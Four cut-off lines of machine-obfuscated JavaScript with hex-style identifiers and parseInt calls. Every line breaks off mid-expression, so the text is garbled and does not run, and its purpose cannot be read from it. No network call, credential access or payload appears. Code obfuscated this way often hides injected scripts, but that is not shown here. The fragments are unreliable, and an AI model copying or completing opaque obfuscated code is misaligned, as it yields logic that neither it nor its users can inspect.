
_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseIn
(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x5
(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3
{_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0